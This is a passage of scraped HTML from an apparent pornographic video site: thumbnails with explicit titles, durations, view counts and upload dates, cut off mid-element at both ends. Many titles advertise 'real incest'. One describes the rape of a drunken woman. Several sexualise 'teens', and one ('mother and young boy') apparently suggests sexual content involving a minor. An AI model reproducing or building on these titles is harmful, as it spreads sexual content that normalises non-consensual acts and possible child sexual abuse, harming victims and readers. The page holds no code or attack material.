                                    <img data-sg="3514ed106349b613" src="/thumbs/499/3824942638185428499_0.jpg" alt="BadMILFS - I&rsquo;ll Show You How to Eat Pussy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> BadMILFS - I&rsquo;ll Show You How to Eat Pussy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 535 views</li>
                                <li><i class="fa fa-upload"></i> 10.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4031883502858076492/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="37f420af1b9d014c" src="/thumbs/492/4031883502858076492_0.jpg" alt="German pregnant mother need money and make porn - Milf" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> German pregnant mother need money and make porn - Milf</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 7220 views</li>
                                <li><i class="fa fa-upload"></i> 18.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14128024648128801986/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c410d39061ae2cc2" src="/thumbs/986/14128024648128801986_0.jpg" alt="adventurous couples bake amateur homemade cakes of incest and taboo porn; russian xxx spices up the mix." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> adventurous couples bake amateur homemade cakes of incest and taboo porn; russian xxx spices up the mix.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 58 views</li>
                                <li><i class="fa fa-upload"></i> 27.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16280658715625740697/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e1f084d7de3d5999" src="/thumbs/697/16280658715625740697_0.jpg" alt="Naughty America - Aria Banks rides her friend's dad" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> Naughty America - Aria Banks rides her friend's dad</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 34 views</li>
                                <li><i class="fa fa-upload"></i> 5.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8558508679877632204/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="76c5ee4ca73420cc" src="/thumbs/204/8558508679877632204_0.jpg" alt="enjoy watching raw amateur videos of rough family porn with real incest activities." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> enjoy watching raw amateur videos of rough family porn with real incest activities.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 2 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1130045185958854835/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="faeba1c0137c0b3" src="/thumbs/835/1130045185958854835_0.jpg" alt="insext dad so what you want 01551 - jasper from family guy porn videos - family porn 4 k" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext dad so what you want 01551 - jasper from family guy porn videos - family porn 4 k</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 555 views</li>
                                <li><i class="fa fa-upload"></i> 12.05.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731059635325/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb90154847d" src="/thumbs/325/2705852731059635325_0.jpg" alt="Sweet women with giant boobs &amp; lucky-man!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sweet women with giant boobs &amp; lucky-man!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 770 views</li>
                                <li><i class="fa fa-upload"></i> 26.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3252800479848911380/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2d2444cd669d5214" src="/thumbs/380/3252800479848911380_0.jpg" alt="Russian BIG INCEST Family" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> Russian BIG INCEST Family</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9715 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7319314408743902644/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="65936dace4941db4" src="/thumbs/644/7319314408743902644_0.jpg" alt="daughter swap - deviously sweet teens who never follow rules get educated by their military stepdads" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 17:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> daughter swap - deviously sweet teens who never follow rules get educated by their military stepdads</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 16 views</li>
                                <li><i class="fa fa-upload"></i> 24.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17021030173452178662/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ec36d8c2efd294e6" src="/thumbs/662/17021030173452178662_0.jpg" alt="incestuous family orgy with amateur wife fucking the father while the daughters are having oral - rough." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> incestuous family orgy with amateur wife fucking the father while the daughters are having oral - rough.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 300 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6897622536014764367/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5fb94726bde3994f" src="/thumbs/367/6897622536014764367_0.jpg" alt="taboo fuck with incredible blowjob scenes and real incest sex." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> taboo fuck with incredible blowjob scenes and real incest sex.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 120 views</li>
                                <li><i class="fa fa-upload"></i> 28.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5248460719509954214/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="48d6473783fb5ea6" src="/thumbs/214/5248460719509954214_0.jpg" alt="DADDY LETS ME RIDE HIS COCK" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> DADDY LETS ME RIDE HIS COCK</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 607 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637848901937/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg" alt="Mom Son real first time" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom Son real first time</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1057203 views</li>
                                <li><i class="fa fa-upload"></i> 9.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735022812609/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ed8dcdc1" src="/thumbs/609/2705852735022812609_0.jpg" alt="Busty Japanese MILF enjoys riding on a big hard cock" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> Busty Japanese MILF enjoys riding on a big hard cock</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 2644 views</li>
                                <li><i class="fa fa-upload"></i> 8.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8274149002000487751/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="72d3aeadd2e45547" src="/thumbs/751/8274149002000487751_0.jpg" alt="busty teen with perfect ass blair hudson visits her free use step aunt & step uncle - familystrokes" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> busty teen with perfect ass blair hudson visits her free use step aunt & step uncle - familystrokes</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 122 views</li>
                                <li><i class="fa fa-upload"></i> 27.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734980720069/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9eb0b85c5" src="/thumbs/69/2705852734980720069_0.jpg" alt="FAMILY FUN 02 (-Moritz-)" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 18:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> FAMILY FUN 02 (-Moritz-)</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 2409 views</li>
                                <li><i class="fa fa-upload"></i> 26.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5699994218675036464/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4f1a728ac1e7e130" src="/thumbs/464/5699994218675036464_0.jpg" alt="Mother and stepdaughter threesome fucking" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mother and stepdaughter threesome fucking</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 60 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8355558025735303307/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="73f4e7c1381df08b" src="/thumbs/307/8355558025735303307_0.jpg" alt="rough and wild family sex knows no bounds. real incest captures the taboo pleasure of a real family, with homemade amateur wives, girls, and their raging fucking. boobs, tits, and ass all come together as blowjobs, sucking, cocks, dicks, and oral sex tran" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough and wild family sex knows no bounds. real incest captures the taboo pleasure of a real family, with homemade amateur wives, girls, and their raging fucking. boobs, tits, and ass all come together as blowjobs, sucking, cocks, dicks, and oral sex tran</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 155 views</li>
                                <li><i class="fa fa-upload"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482546331124105/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2516c5c8189" src="/thumbs/105/1426482546331124105_0.jpg" alt="Horny lesbian nun Flunking boss s step daughter Gets A Golden Rachel Starr" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Horny lesbian nun Flunking boss s step daughter Gets A Golden Rachel Starr</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 533 views</li>
                                <li><i class="fa fa-upload"></i> 27.08.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3921153677770221878/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="366abc7ea935e936" src="/thumbs/878/3921153677770221878_0.jpg" alt="Elena can't believe how good this old man is at having sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> Elena can't believe how good this old man is at having sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 33 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735230007034/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f9e756fa" src="/thumbs/34/2705852735230007034_0.jpg" alt="German gangbang with many cumshots" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> German gangbang with many cumshots</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 255 views</li>
                                <li><i class="fa fa-upload"></i> 6.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2218364831621017851/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1ec9370f9afd70fb" src="/thumbs/851/2218364831621017851_0.jpg" alt="Creampie with skinny mom" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 17:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> Creampie with skinny mom</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 2069 views</li>
                                <li><i class="fa fa-upload"></i> 13.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/79856605056101756/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="11bb528c1566d7c" src="/thumbs/756/79856605056101756_0.jpg" alt="incezt - banned real mother and son incezt - fresh incest porn - moms who have sex with real sons incest porn videos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - banned real mother and son incezt - fresh incest porn - moms who have sex with real sons incest porn videos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 159 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545102403195/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251231fb67b" src="/thumbs/195/1426482545102403195_0.jpg" alt="Chinese couple sex tape and female porn agent first time boss s sisterly" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chinese couple sex tape and female porn agent first time boss s sisterly</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1354 views</li>
                                <li><i class="fa fa-upload"></i> 29.06.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4827613258108093900/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="42ff20ae327fc5cc" src="/thumbs/900/4827613258108093900_0.jpg" alt="Only stepdaddy can do such huge creampies" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> Only stepdaddy can do such huge creampies</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 133 views</li>
                                <li><i class="fa fa-upload"></i> 22.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1331840723790235808/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="127ba614f6ea88a0" src="/thumbs/808/1331840723790235808_0.jpg" alt="rape sex and forced family porn was done to a drunken milf in the brutal fuck movie." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> rape sex and forced family porn was done to a drunken milf in the brutal fuck movie.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 104 views</li>
                                <li><i class="fa fa-upload"></i> 19.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731212390936/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb90a6f6218" src="/thumbs/936/2705852731212390936_0.jpg" alt="Hot MILF Patyon Leigh fucks a big, fat cock" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 23:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot MILF Patyon Leigh fucks a big, fat cock</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 7 views</li>
                                <li><i class="fa fa-upload"></i> 12.01.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639946715356/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10cc44d0dc" src="/thumbs/356/3824942639946715356_0.jpg" alt="Tv anchor orgasm on air" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tv anchor orgasm on air</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 140 views</li>
                                <li><i class="fa fa-upload"></i> 9.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8193009867099315293/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="71b36b10d1b99c5d" src="/thumbs/293/8193009867099315293_0.jpg" alt="russian family's incest xxx videos with intense blowjobs, rough fucking and oral sex." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> russian family's incest xxx videos with intense blowjobs, rough fucking and oral sex.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 248 views</li>
                                <li><i class="fa fa-upload"></i> 7.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10361044023878822318/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8fc9d2a5017b29ae" src="/thumbs/318/10361044023878822318_0.jpg" alt="Innocent teens swapped by their step daddys" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Innocent teens swapped by their step daddys</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 322 views</li>
                                <li><i class="fa fa-upload"></i> 5.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7942334939078887125/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6e38d78bfaf886d5" src="/thumbs/125/7942334939078887125_0.jpg" alt="russian xxx videos are often centered on family sex and taboo incestuous relations." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> russian xxx videos are often centered on family sex and taboo incestuous relations.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 107 views</li>
                                <li><i class="fa fa-upload"></i> 20.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7161781076993049374/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6363c1f1dd49031e" src="/thumbs/374/7161781076993049374_0.jpg" alt="witness the real incest that occurs between two close family members - a mother and her daughter. get ready for some xxx pleasure." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> witness the real incest that occurs between two close family members - a mother and her daughter. get ready for some xxx pleasure.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 108 views</li>
                                <li><i class="fa fa-upload"></i> 29.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3631512908741110417/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3265b9bffac26a91" src="/thumbs/417/3631512908741110417_0.jpg" alt="making our homemade incest movies - family porn and real incest, orgasmic pleasure and rough play." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> making our homemade incest movies - family porn and real incest, orgasmic pleasure and rough play.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 148 views</li>
                                <li><i class="fa fa-upload"></i> 8.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732930597646/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb970d9230e" src="/thumbs/646/2705852732930597646_0.jpg" alt="Anal sex on the roof of the house" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Anal sex on the roof of the house</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 370 views</li>
                                <li><i class="fa fa-upload"></i> 2.11.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732804249233/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb969513691" src="/thumbs/233/2705852732804249233_0.jpg" alt="Sister caught not her brother jerking off" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sister caught not her brother jerking off</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 148 views</li>
                                <li><i class="fa fa-upload"></i> 16.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1049913911685635579/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e920b23d6c35dfb" src="/thumbs/579/1049913911685635579_0.jpg" alt="a 69 position experience with russian incest. witness the couples sucking cock and engaging in carnal sex with taboos and screaming for more." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> a 69 position experience with russian incest. witness the couples sucking cock and engaging in carnal sex with taboos and screaming for more.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 111 views</li>
                                <li><i class="fa fa-upload"></i> 27.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732380854720/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95014b9c0" src="/thumbs/720/2705852732380854720_0.jpg" alt="Changing room" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Changing room</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 113 views</li>
                                <li><i class="fa fa-upload"></i> 6.10.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482544837268935/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251135215c7" src="/thumbs/935/1426482544837268935_0.jpg" alt="Teen slut and teens play with each other for first time Truth or Dare" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> Teen slut and teens play with each other for first time Truth or Dare</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 85 views</li>
                                <li><i class="fa fa-upload"></i> 15.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17449821491378491092/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f22a38317b978ed4" src="/thumbs/92/17449821491378491092_0.jpg" alt="Bengali Husband and wife romantic fuck video" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bengali Husband and wife romantic fuck video</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 87 views</li>
                                <li><i class="fa fa-upload"></i> 22.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735231618182/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f9ffec86" src="/thumbs/182/2705852735231618182_0.jpg" alt="Iranian mother and young boy home fucking" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Iranian mother and young boy home fucking</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 379 views</li>
                                <li><i class="fa fa-upload"></i> 28.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15091420250575620350/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d16f7ec297b248fe" src="/thumbs/350/15091420250575620350_0.jpg" alt="salacious incest news: family members engaged in taboo sex acts and hardcore amateur homemade incest porn. enjoy blowjobs, anal fucking and 69 position with real russian xxx content. hot wives and girls getting it on in raunchy incest videos." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> salacious incest news: family members engaged in taboo sex acts and hardcore amateur homemade incest porn. enjoy blowjobs, anal fucking and 69 position with real russian xxx content. hot wives and girls getting it on in raunchy incest videos.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 98 views</li>
                                <li><i class="fa fa-upload"></i> 24.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732933564644/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9710668e4" src="/thumbs/644/2705852732933564644_0.jpg" alt="Sweet Chef Amai Lui-Rump Roast-by PACKMANS" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 24:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sweet Chef Amai Lui-Rump Roast-by PACKMANS</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 454 views</li>
                                <li><i class="fa fa-upload"></i> 12.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15179159283675728792/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d2a734f224908b98" src="/thumbs/792/15179159283675728792_0.jpg" alt="russian family porn showcasing incestuous partners who can't get enough of each other with passionate fingering and oral sex." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> russian family porn showcasing incestuous partners who can't get enough of each other with passionate fingering and oral sex.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 342 views</li>
                                <li><i class="fa fa-upload"></i> 11.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14623951677675365605/" class="trd">
                                <div class="thumb-image wide-ratio">
